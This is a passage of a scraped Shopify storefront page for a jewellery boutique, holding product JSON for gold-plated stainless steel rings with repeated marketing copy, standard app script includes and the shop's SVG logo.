shining.\u003c\/p\u003e\n\u003chr style=\"border: none; border-top: 1px solid #ddd; margin: 20px 0;\"\u003e\n\u003ch3 style=\"color: #5a8d86; font-size: 20px; font-weight: bold;\"\u003e✨ Why You’ll Love Them\u003c\/h3\u003e\n\u003cul style=\"list-style-type: none; padding: 0;\"\u003e\n  \u003cli style=\"margin-bottom: 8px;\"\u003e✔ \u003cstrong\u003eAdjustable \u0026amp; stackable\u003c\/strong\u003e – perfect for mixing and matching\u003c\/li\u003e\n  \u003cli style=\"margin-bottom: 8px;\"\u003e✔ \u003cstrong\u003e18K gold-plated stainless steel\u003c\/strong\u003e – long-lasting shine\u003c\/li\u003e\n  \u003cli style=\"margin-bottom: 8px;\"\u003e✔ \u003cstrong\u003eHypoallergenic \u0026amp; nickel-free\u003c\/strong\u003e – gentle on your skin\u003c\/li\u003e\n  \u003cli style=\"margin-bottom: 8px;\"\u003e✔ \u003cstrong\u003eWaterproof \u0026amp; tarnish-resistant\u003c\/strong\u003e – no need to take it off\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003chr style=\"border: none; border-top: 1px solid #ddd; margin: 20px 0;\"\u003e\n\u003ch3 style=\"color: #5a8d86; font-size: 20px; font-weight: bold;\"\u003e🎁 A Thoughtful Gift\u003c\/h3\u003e\n\u003cp\u003eEach ring comes in our \u003cstrong\u003esignature packaging\u003c\/strong\u003e, making it a perfect gift or a well-earned treat for yourself.\u003c\/p\u003e\n\u003cdiv style=\"background: #f8f7be; padding: 15px; border-radius: 5px; margin: 20px 0; border: 1px dashed #d4531c;\"\u003e\n  \u003cp style=\"text-align: center; font-weight: bold; color: #d4531c; margin: 0; font-size: 18px;\"\u003e🎁 PICKIE PERK: Buy ANY 3 Rings, Get 1 FREE! 🎁\u003c\/p\u003e\n  \u003cp style=\"text-align: center; color: #333; margin: 8px 0 0 0;\"\u003eCreate your perfect stack. Lowest-priced ring is free at checkout. No code needed.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cp style=\"font-weight: bold; text-align: center;\"\u003e✨ Hands-on beauty that won’t fade. 💫\u003c\/p\u003e\n\u003c\/div\u003e","published_at":"2025-01-28T07:14:15-08:00","created_at":"2025-01-28T07:14:18-08:00","vendor":"Pretty Pickie Boutique","type":"Rings","tags":["Gold plating","Letters","Rings","Stainless steel"],"price":1400,"price_min":1400,"price_max":1400,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":51015645430067,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"88480-0","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Chic Initial “O” Ring – 18K Gold Steel","public_title":null,"options":["Default Title"],"price":1400,"weight":2,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/prettypickie.com\/cdn\/shop\/files\/88480-0_202149.jpg?v=1738077258","\/\/prettypickie.com\/cdn\/shop\/files\/1041721566329669d0479ba9a0.jpg?v=1738077258","\/\/prettypickie.com\/cdn\/shop\/files\/1051721566329669d0479dc03e.jpg?v=1738077258"],"featured_image":"\/\/prettypickie.com\/cdn\/shop\/files\/88480-0_202149.jpg?v=1738077258","options":["Title"],"media":[{"alt":null,"id":40010078912819,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/prettypickie.com\/cdn\/shop\/files\/88480-0_202149.jpg?v=1738077258"},"aspect_ratio":1.0,"height":1600,"media_type":"image","src":"\/\/prettypickie.com\/cdn\/shop\/files\/88480-0_202149.jpg?v=1738077258","width":1600},{"alt":null,"id":40010078945587,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/prettypickie.com\/cdn\/shop\/files\/1041721566329669d0479ba9a0.jpg?v=1738077258"},"aspect_ratio":1.0,"height":1600,"media_type":"image","src":"\/\/prettypickie.com\/cdn\/shop\/files\/1041721566329669d0479ba9a0.jpg?v=1738077258","width":1600},{"alt":null,"id":40010078978355,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/prettypickie.com\/cdn\/shop\/files\/1051721566329669d0479dc03e.jpg?v=1738077258"},"aspect_ratio":1.0,"height":1600,"media_type":"image","src":"\/\/prettypickie.com\/cdn\/shop\/files\/1051721566329669d0479dc03e.jpg?v=1738077258","width":1600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv style=\"font-family: Arial, sans-serif; color: #333; line-height: 1.8; font-size: 16px;\"\u003e\n\u003ch2 style=\"color: #5a8d86; font-size: 22px; font-weight: bold;\"\u003e💍 Everyday Luxe 💍\u003c\/h2\u003e\n\u003cp\u003eOur \u003cstrong\u003e18K gold-plated rings\u003c\/strong\u003e are built on a \u003cstrong\u003estainless steel core\u003c\/strong\u003e for durability and shine. With an \u003cstrong\u003eadjustable fit\u003c\/strong\u003e and a \u003cstrong\u003ewaterproof, tarnish-resistant finish\u003c\/strong\u003e, these rings are made to move with you—stylish, subtle, and always shining.\u003c\/p\u003e\n\u003chr style=\"border: none; border-top: 1px solid #ddd; margin: 20px 0;\"\u003e\n\u003ch3 style=\"color: #5a8d86; font-size: 20px; font-weight: bold;\"\u003e✨ Why You’ll Love Them\u003c\/h3\u003e\n\u003cul style=\"list-style-type: none; padding: 0;\"\u003e\n  \u003cli style=\"margin-bottom: 8px;\"\u003e✔ \u003cstrong\u003eAdjustable \u0026amp; stackable\u003c\/strong\u003e – perfect for mixing and matching\u003c\/li\u003e\n  \u003cli style=\"margin-bottom: 8px;\"\u003e✔ \u003cstrong\u003e18K gold-plated stainless steel\u003c\/strong\u003e – long-lasting shine\u003c\/li\u003e\n  \u003cli style=\"margin-bottom: 8px;\"\u003e✔ \u003cstrong\u003eHypoallergenic \u0026amp; nickel-free\u003c\/strong\u003e – gentle on your skin\u003c\/li\u003e\n  \u003cli style=\"margin-bottom: 8px;\"\u003e✔ \u003cstrong\u003eWaterproof \u0026amp; tarnish-resistant\u003c\/strong\u003e – no need to take it off\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003chr style=\"border: none; border-top: 1px solid #ddd; margin: 20px 0;\"\u003e\n\u003ch3 style=\"color: #5a8d86; font-size: 20px; font-weight: bold;\"\u003e🎁 A Thoughtful Gift\u003c\/h3\u003e\n\u003cp\u003eEach ring comes in our \u003cstrong\u003esignature packaging\u003c\/strong\u003e, making it a perfect gift or a well-earned treat for yourself.\u003c\/p\u003e\n\u003cdiv style=\"background: #f8f7be; padding: 15px; border-radius: 5px; margin: 20px 0; border: 1px dashed #d4531c;\"\u003e\n  \u003cp style=\"text-align: center; font-weight: bold; color: #d4531c; margin: 0; font-size: 18px;\"\u003e🎁 PICKIE PERK: Buy ANY 3 Rings, Get 1 FREE! 🎁\u003c\/p\u003e\n  \u003cp style=\"text-align: center; color: #333; margin: 8px 0 0 0;\"\u003eCreate your perfect stack. Lowest-priced ring is free at checkout. No code needed.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cp style=\"font-weight: bold; text-align: center;\"\u003e✨ Hands-on beauty that won’t fade. 💫\u003c\/p\u003e\n\u003c\/div\u003e"},{"id":9630747066675,"title":"Sweetheart Chain Cuff – Adjustable 18K Gold","handle":"heart-chain-gold-cuff","description":"\u003cdiv style=\"font-family: Arial, sans-serif; color: #333; line-height: 1.8; font-size: 16px;\"\u003e\n\u003ch2 style=\"color: #5a8d86; font-size: 22px; font-weight: bold;\"\u003e💍 Everyday Luxe 💍\u003c\/h2\u003e\n\u003cp\u003eOur \u003cstrong\u003e18K gold-plated rings\u003c\/strong\u003e are built on a \u003cstrong\u003estainless steel core\u003c\/strong\u003e for durability and shine. With an \u003cstrong\u003eadjustable fit\u003c\/strong\u003e and a \u003cstrong\u003ewaterproof, tarnish-resistant finish\u003c\/strong\u003e, these rings are made to move with you—stylish, subtle, and always shining.\u003c\/p\u003e\n\u003chr style=\"border: none; border-top: 1px solid #ddd; margin: 20px 0;\"\u003e\n\u003ch3 style=\"color: #5a8d86; font-size: 20px; font-weight: bold;\"\u003e✨ Why You’ll Love Them\u003c\/h3\u003e\n\u003cul style=\"list-style-type: none; padding: 0;\"\u003e\n  \u003cli style=\"margin-bottom: 8px;\"\u003e✔ \u003cstrong\u003eAdjustable \u0026amp; stackable\u003c\/strong\u003e – perfect for mixing and matching\u003c\/li\u003e\n  \u003cli style=\"margin-bottom: 8px;\"\u003e✔ \u003cstrong\u003e18K gold-plated stainless steel\u003c\/strong\u003e – long-lasting shine\u003c\/li\u003e\n  \u003cli style=\"margin-bottom: 8px;\"\u003e✔ \u003cstrong\u003eHypoallergenic \u0026amp; nickel-free\u003c\/strong\u003e – gentle on your skin\u003c\/li\u003e\n  \u003cli style=\"margin-bottom: 8px;\"\u003e✔ \u003cstrong\u003eWaterproof \u0026amp; tarnish-resistant\u003c\/strong\u003e – no need to take it off\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003chr style=\"border: none; border-top: 1px solid #ddd; margin: 20px 0;\"\u003e\n\u003ch3 style=\"color: #5a8d86; font-size: 20px; font-weight: bold;\"\u003e🎁 A Thoughtful Gift\u003c\/h3\u003e\n\u003cp\u003eEach ring comes in our \u003cstrong\u003esignature packaging\u003c\/strong\u003e, making it a perfect gift or a well-earned treat for yourself.\u003c\/p\u003e\n\u003cdiv style=\"background: #f8f7be; padding: 15px; border-radius: 5px; margin: 20px 0; border: 1px dashed #d4531c;\"\u003e\n  \u003cp style=\"text-align: center; font-weight: bold; color: #d4531c; margin: 0; font-size: 18px;\"\u003e🎁 PICKIE PERK: Buy ANY 3 Rings, Get 1 FREE! 🎁\u003c\/p\u003e\n  \u003cp style=\"text-align: center; color: #333; margin: 8px 0 0 0;\"\u003eCreate your perfect stack. Lowest-priced ring is free at checkout. No code needed.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cp style=\"font-weight: bold; text-align: center;\"\u003e✨ Hands-on beauty that won’t fade. 💫\u003c\/p\u003e\n\u003c\/div\u003e","published_at":"2025-01-28T07:13:38-08:00","created_at":"2025-01-28T07:13:41-08:00","vendor":"Pretty Pickie Boutique","type":"Rings","tags":["Gold plating","Hearts","Rings","Stainless steel"],"price":1400,"price_min":1400,"price_max":1400,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":51015642448179,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"88477-0","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Sweetheart Chain Cuff – Adjustable 18K Gold","public_title":null,"options":["Default Title"],"price":1400,"weight":2,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/prettypickie.com\/cdn\/shop\/files\/88477-0_202507.jpg?v=1738077221","\/\/prettypickie.com\/cdn\/shop\/files\/1041721566373669d04a5e730a.jpg?v=1738077221","\/\/prettypickie.com\/cdn\/shop\/files\/1051721566374669d04a6175f2.jpg?v=1738077221"],"featured_image":"\/\/prettypickie.com\/cdn\/shop\/files\/88477-0_202507.jpg?v=1738077221","options":["Title"],"media":[{"alt":null,"id":40010074554675,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/prettypickie.com\/cdn\/shop\/files\/88477-0_202507.jpg?v=1738077221"},"aspect_ratio":1.0,"height":1600,"media_type":"image","src":"\/\/prettypickie.com\/cdn\/shop\/files\/88477-0_202507.jpg?v=1738077221","width":1600},{"alt":null,"id":40010074587443,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/prettypickie.com\/cdn\/shop\/files\/1041721566373669d04a5e730a.jpg?v=1738077221"},"aspect_ratio":1.0,"height":1600,"media_type":"image","src":"\/\/prettypickie.com\/cdn\/shop\/files\/1041721566373669d04a5e730a.jpg?v=1738077221","width":1600},{"alt":null,"id":40010074652979,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/prettypickie.com\/cdn\/shop\/files\/1051721566374669d04a6175f2.jpg?v=1738077221"},"aspect_ratio":1.0,"height":1600,"media_type":"image","src":"\/\/prettypickie.com\/cdn\/shop\/files\/1051721566374669d04a6175f2.jpg?v=1738077221","width":1600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv style=\"font-family: Arial, sans-serif; color: #333; line-height: 1.8; font-size: 16px;\"\u003e\n\u003ch2 style=\"color: #5a8d86; font-size: 22px; font-weight: bold;\"\u003e💍 Everyday Luxe 💍\u003c\/h2\u003e\n\u003cp\u003eOur \u003cstrong\u003e18K gold-plated rings\u003c\/strong\u003e are built on a \u003cstrong\u003estainless steel core\u003c\/strong\u003e for durability and shine. With an \u003cstrong\u003eadjustable fit\u003c\/strong\u003e and a \u003cstrong\u003ewaterproof, tarnish-resistant finish\u003c\/strong\u003e, these rings are made to move with you—stylish, subtle, and always shining.\u003c\/p\u003e\n\u003chr style=\"border: none; border-top: 1px solid #ddd; margin: 20px 0;\"\u003e\n\u003ch3 style=\"color: #5a8d86; font-size: 20px; font-weight: bold;\"\u003e✨ Why You’ll Love Them\u003c\/h3\u003e\n\u003cul style=\"list-style-type: none; padding: 0;\"\u003e\n  \u003cli style=\"margin-bottom: 8px;\"\u003e✔ \u003cstrong\u003eAdjustable \u0026amp; stackable\u003c\/strong\u003e – perfect for mixing and matching\u003c\/li\u003e\n  \u003cli style=\"margin-bottom: 8px;\"\u003e✔ \u003cstrong\u003e18K gold-plated stainless steel\u003c\/strong\u003e – long-lasting shine\u003c\/li\u003e\n  \u003cli style=\"margin-bottom: 8px;\"\u003e✔ \u003cstrong\u003eHypoallergenic \u0026amp; nickel-free\u003c\/strong\u003e – gentle on your skin\u003c\/li\u003e\n  \u003cli style=\"margin-bottom: 8px;\"\u003e✔ \u003cstrong\u003eWaterproof \u0026amp; tarnish-resistant\u003c\/strong\u003e – no need to take it off\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003chr style=\"border: none; border-top: 1px solid #ddd; margin: 20px 0;\"\u003e\n\u003ch3 style=\"color: #5a8d86; font-size: 20px; font-weight: bold;\"\u003e🎁 A Thoughtful Gift\u003c\/h3\u003e\n\u003cp\u003eEach ring comes in our \u003cstrong\u003esignature packaging\u003c\/strong\u003e, making it a perfect gift or a well-earned treat for yourself.\u003c\/p\u003e\n\u003cdiv style=\"background: #f8f7be; padding: 15px; border-radius: 5px; margin: 20px 0; border: 1px dashed #d4531c;\"\u003e\n  \u003cp style=\"text-align: center; font-weight: bold; color: #d4531c; margin: 0; font-size: 18px;\"\u003e🎁 PICKIE PERK: Buy ANY 3 Rings, Get 1 FREE! 🎁\u003c\/p\u003e\n  \u003cp style=\"text-align: center; color: #333; margin: 8px 0 0 0;\"\u003eCreate your perfect stack. Lowest-priced ring is free at checkout. No code needed.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cp style=\"font-weight: bold; text-align: center;\"\u003e✨ Hands-on beauty that won’t fade. 💫\u003c\/p\u003e\n\u003c\/div\u003e"}],
  "collections": [
    
  ]
}
</script>



    <script src="https://cdn.shopify.com/extensions/019b4432-398e-7a01-9c47-bcd56e13d8de/easify-product-options-1524/assets/tpo-global.js"></script>
    <script src="https://cdn.shopify.com/extensions/019b4432-398e-7a01-9c47-bcd56e13d8de/easify-product-options-1524/assets/tpo-class.js"></script>

    <script src="https://cdn.shopify.com/extensions/019b4432-398e-7a01-9c47-bcd56e13d8de/easify-product-options-1524/assets/product-options.js" defer="defer"></script>




</div></body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://prettypickie.com/cdn/shop/files/AAF8xuvOsFs_1739944009053.svg?v=1749170855&width=500
body_size: 2809
content:
<svg viewBox="0 0 500 138" height="138" width="500" xmlns="http://www.w3.org/2000/svg"><path d="M99.021 19.116c-1.364.544-3.217 1.656-4.118 2.472-1.314 1.189-2.504 1.282-6.02.471-10.544-2.431-36.359.067-50.176 4.855C20.743 33.14 11.64 43.448 13.451 55.519c.689 4.595 4.999 9.586 9.864 11.42 9.738 3.671 22.669-3.278 22.681-12.189.005-3.197-1.57-3.667-2.498-.745-.35 1.103-1.784 3.37-3.186 5.036-6.422 7.632-16.113 8.111-19.802.979-6.203-11.996 7.35-25.882 31.397-32.167 8.601-2.248 28.84-3.549 33.979-2.184l3.387.899-3.587 3.804C80.093 36.302 70.962 50.223 62.972 65c-9.396 17.379-13.778 23.815-19.685 28.91-10.328 8.908-22.627 11.841-27.832 6.635-3.209-3.208-3.108-6.618.295-10.024 2.569-2.571 3.142-2.711 8.706-2.13 4.735.494 5.703.368 4.718-.617-.681-.681-4.531-1.405-8.556-1.608-7.041-.355-7.454-.249-10.967 2.836-5.042 4.427-5.09 8.905-.144 13.57 4.022 3.793 9.456 5.021 18.214 4.117 10.883-1.123 23.374-9.957 32.843-23.227l4.409-6.178 8.264-.572c15.061-1.042 29.114-6.307 37.523-14.059l4.373-4.03-.683 2.938c-2.405 10.351-8.924 26.001-13.577 32.593-2.709 3.839-2.34 5.634.591 2.879 1.356-1.273 4.309-6.189 6.562-10.924s4.655-9.734 5.337-11.109c.912-1.839 1.887-2.412 3.688-2.168 5.228.708 5.376 2.261 1.007 10.559-4.67 8.867-5.312 14.355-2.058 17.609 3.05 3.05 5.619 2.437 11.043-2.637 3.544-3.315 4.957-4.148 4.957-2.923 0 .943 1.315 3.029 2.923 4.637 5.27 5.27 13.865 3.643 19.987-3.784l3.09-3.749v3.054c0 3.588 3.537 7.402 6.864 7.402 3.391 0 7.717-2.603 10.259-6.172l2.28-3.203 1.062 2.597c1.652 4.042 4.608 6.778 7.322 6.778 3.089 0 8.872-3.494 10.348-6.252 1.065-1.991 1.16-1.951 2.406 1.011 2.774 6.598 9.198 6.573 15.637-.062 2.188-2.255 4.652-5.401 5.474-6.991.823-1.591 1.697-2.69 1.944-2.443.674.673-5.533 16.444-6.906 17.549-.654.526-4.958 1.902-9.563 3.056-18.3 4.586-27.127 11.113-27.127 20.059 0 6.326 10.593 8.559 20.277 4.275 5.458-2.415 13.043-10.122 18.223-18.518 3.432-5.562 4.74-6.793 9.211-8.663 2.867-1.199 6.981-3.897 9.142-5.994C238.63 96.361 246 84.544 246 82.154c0-2.702-1.869-.684-5.851 6.315-4.36 7.662-9.377 12.718-14.338 14.447-1.546.539-2.811.834-2.811.655s2.037-6.271 4.527-13.54c4.63-13.517 7.659-20.41 9.459-21.522 1.873-1.158 1.037-2.509-1.552-2.509-4.118 0-6.265 1.728-9.048 7.286C219.707 86.62 210.219 100 207.442 100c-2.583 0-3.521-3.525-2.048-7.7 1.835-5.202 7.802-16.905 11.01-21.594 1.428-2.087 2.596-4 2.596-4.25 0-1.021-6.729-.367-8.176.794-.857.688-4.374 6.585-7.815 13.106C195.465 94.653 191.941 99 187.896 99c-2.652 0-2.896-.3-2.896-3.557 0-7.244 2.157-12.759 7.137-18.246 2.647-2.917 5.583-6.607 6.524-8.201 1.284-2.172 2.584-2.972 5.198-3.197 4.121-.353 5.627-2.799 1.724-2.799-3.288 0-3.244-.747.471-8.106 3.978-7.881 3.907-14.224-.164-14.697-4.012-.466-8.275 3.874-13.619 13.864-4.224 7.897-5.086 8.92-7.521 8.929-1.512.006-2.75-.164-2.75-.378 0-.213 1.377-3.331 3.061-6.929 2.261-4.831 2.98-7.67 2.75-10.862-.282-3.913-.578-4.352-3.145-4.646-3.886-.444-9.051 5.162-13.939 15.131-3.626 7.393-3.909 7.694-7.25 7.694-2.424 0-3.477.454-3.477 1.5 0 .933.944 1.5 2.5 1.5 1.375 0 2.5.268 2.5.596s-1.912 5.84-4.248 12.25c-3.523 9.664-5.04 12.477-8.881 16.471-4.175 4.341-5.015 4.786-8.484 4.5-3.107-.256-4.026-.819-4.759-2.915-1.307-3.742.039-9.9 2.167-9.912 3.336-.019 11.77-4.73 14.948-8.35 5.205-5.928 5.557-10.635.953-12.733-3.883-1.769-9.891.477-14.921 5.579-4.057 4.115-5.677 6.755-10.242 16.687-2.537 5.52-7.871 11.295-9.763 10.569-2.297-.881-.83-6.428 4.711-17.812 2.485-5.107 4.519-9.88 4.519-10.607 0-.963-1.789-1.323-6.573-1.323h-6.572l2.072-2.635c2.644-3.36 2.641-7.131-.005-9.949-1.96-2.085-1.988-2.387-.5-5.264 4.504-8.71-1.812-19.118-15.004-24.724l-6.449-2.741 2.998-2.094c4.692-3.276 3.585-4.684-1.946-2.477m256 0c-1.364.544-3.164 1.604-4 2.354-1.144 1.027-2.635 1.149-6.021.491-15.548-3.02-45.034 1.404-59.898 8.987-10.856 5.538-17.054 15.215-15.668 24.461C270.496 62.494 277.632 68 285.749 68c4.475 0 11.851-3.461 13.837-6.492 2.322-3.543 3.452-8.366 2.149-9.172-.614-.379-1.286-.182-1.493.439-.941 2.822-5.091 7.88-8.164 9.951-10.184 6.863-20.212-2.232-15.645-14.19 3.323-8.702 14.918-16.302 31.567-20.69 8.51-2.243 28.747-3.542 33.895-2.175l3.395.902-3.674 3.963c-5.885 6.351-14.793 19.921-22.624 34.464-9.256 17.191-13.733 23.759-19.705 28.91-10.328 8.908-22.627 11.841-27.832 6.635-3.209-3.208-3.108-6.618.295-10.024 2.569-2.571 3.142-2.711 8.706-2.13 4.735.494 5.703.368 4.718-.617-.681-.681-4.531-1.405-8.556-1.608-7.041-.355-7.454-.249-10.967 2.836-5.042 4.427-5.09 8.905-.144 13.57 4.022 3.793 9.456 5.021 18.214 4.117 10.883-1.123 23.374-9.957 32.843-23.227l4.409-6.178 8.264-.572c15.016-1.039 29.114-6.307 37.457-13.997 2.943-2.713 4.306-3.466 4.306-2.378 0 2.773 3.771 4.043 6.567 2.211 4.143-2.715 2.155-9.433-2.317-7.83-1.613.579-1.534-.597.25-3.718 4.887-8.55-2.011-19.186-16.28-25.102l-5.281-2.19 3.013-2.104c4.706-3.286 3.609-4.698-1.931-2.488M91.806 32.759C89.774 35.916 83.594 46.375 78.073 56L68.035 73.5l2.975.313c1.636.172 6.45-.641 10.697-1.806C100.719 66.791 113 55.453 113 43.117c0-3.94-.56-5.629-2.715-8.191-2.275-2.702-11.59-7.947-14.064-7.917-.396.005-2.383 2.592-4.415 5.75m256 0c-2.032 3.157-8.212 13.616-13.733 23.241l-10.038 17.5 2.975.313c4.182.44 17.355-3.358 24.078-6.941 21.118-11.255 24.422-31.048 6.314-37.823-3.012-1.127-5.573-2.045-5.69-2.04s-1.874 2.592-3.906 5.75m84.521 8.07c-2.722 2.725-8.454 12.708-19.223 33.48-9.681 18.674-13.037 23.765-16.67 25.283-7.157 2.99-10.434.722-10.434-7.224 0-6.118 3.503-13.584 9.059-19.31 4.588-4.727 8.941-5.594 8.941-1.781 0 1.253-.727 3.316-1.616 4.585-2.341 3.343-.399 4.724 2.945 2.094 1.922-1.512 2.671-3.018 2.671-5.374 0-4.225-2.642-6.582-7.378-6.582-7.549 0-13.142 5.184-20.503 19.004-5.44 10.214-9.662 15.204-12.517 14.796-3.563-.509-2.989-4.128 2.848-17.948 6.026-14.267 6.016-14.808-.273-14.837-2.653-.012-3.244.338-2.93 1.735.217.963-.93 5.35-2.548 9.75-5.577 15.169-5.814 16.288-4.243 20.05 1.491 3.566 4.789 5.142 8.38 4.002 1.089-.345 3.821-2.626 6.072-5.068 3.354-3.639 4.092-4.069 4.092-2.385 0 1.13 1.315 3.37 2.923 4.978 2.473 2.473 3.715 2.923 8.066 2.923 5.692 0 8.142-.968 12.33-4.872l2.818-2.628-1.075 2.834c-1.396 3.675-.682 4.666 3.358 4.666 3.216 0 3.317-.129 3.893-4.999.817-6.892 3.626-12.724 8.568-17.785 7.069-7.24 14.088-10.346 15.437-6.831 1.16 3.025-5.512 8.615-10.283 8.615-2.532 0-6.026 5.377-6.031 9.282-.007 5.105 2.644 9.673 6.564 11.311 4.699 1.963 8.211 1.144 13.127-3.064l3.929-3.363 1.061 2.809c2.277 6.034 11.448 4.243 16.128-3.149l1.967-3.106.687 3.128c1.945 8.857 14.143 9.698 21.619 1.491C488.899 92.056 494.309 81 492.082 81c-.579 0-2.407 2.683-4.063 5.962s-4.625 7.578-6.601 9.553c-3.14 3.14-4.114 3.553-7.755 3.288L469.5 99.5V87.747l5.604-2.123c6.361-2.411 8.28-3.744 12.156-8.451 3.495-4.243 3.625-8.547.323-10.711-6.433-4.214-16.865 3.297-23.629 17.015-5.078 10.298-10.346 16.752-13.328 16.326-3.561-.508-3.007-3.899 2.888-17.66 3.091-7.215 5.338-13.574 4.994-14.131S456.199 67 454.141 67c-3.57 0-3.741.152-3.741 3.317 0 1.963-2.106 7.629-5.156 13.875-6.893 14.111-12.336 18.679-16.619 13.946-3.63-4.011-4.101-12.762-.743-13.805C436.514 81.651 443 75.919 443 70.972c0-7.631-9.956-6.167-20.25 2.978-2.613 2.321-4.75 3.944-4.75 3.606 0-2.979 17.272-31.584 21.43-35.49 3.42-3.213 3.242-4.066-.853-4.066-2.425 0-4.248.825-6.25 2.829M182.381 46.5c-2.289 3.239-5.885 10.065-7.394 14.034-.83 2.183-.671 2.466 1.39 2.466 1.906 0 2.908-1.261 5.543-6.978 1.854-4.022 3.082-8.153 2.899-9.75L184.5 43.5zm21.48-.869C202.281 47.433 195 61.33 195 62.545c0 .327 1.012.45 2.25.275 2.865-.407 9.07-12.208 8.578-16.314-.316-2.64-.389-2.673-1.967-.875m253.076 9.707c-3.287 1.63-3.831 6.113-.93 7.666 1.682.9 2.637.804 4.56-.456 5.012-3.284 1.703-9.855-3.63-7.21M171.725 67.75c-.279.963-1.238 3.438-2.13 5.5-.892 2.063-1.429 3.75-1.194 3.75.574 0 7.599-9.6 7.599-10.384 0-1.464-3.814-.452-4.275 1.134m5.965 1.197c-.957 1.621-3.906 5.333-6.553 8.25-4.98 5.487-7.137 11.002-7.137 18.246 0 3.233.256 3.557 2.813 3.557 5.261 0 11.002-8.087 15.751-22.191C184.454 71.198 186 66.47 186 66.304S184.522 66 182.716 66c-2.576 0-3.66.636-5.026 2.947m13.809 1.303c-.945 2.338-1.945 4.925-2.223 5.75-.687 2.044 4.391-3.83 6.267-7.25 1.409-2.568 1.382-2.75-.409-2.75-1.319 0-2.453 1.325-3.635 4.25m-42.624 2.685c-2.616 2.715-5.501 6.374-6.41 8.132l-1.653 3.197 2.773-.696c4.649-1.167 10.255-5.822 11.903-9.884 1.564-3.854 1.329-5.684-.731-5.684-.619 0-3.265 2.221-5.882 4.935m330.176-.054c-2.503 2.684-5.402 6.349-6.443 8.144l-1.891 3.263 2.891-.705c6.954-1.695 14.593-10.01 13.004-14.153-.946-2.465-2.859-1.592-7.561 3.451M202 113.441c-11.265 3.468-14.33 4.974-17.297 8.5-7.266 8.635-2.508 14.048 7.913 9.003 4.094-1.982 16.112-13.699 18.361-17.901 1.397-2.611.696-2.58-8.977.398" fill-rule="evenodd"></path></svg>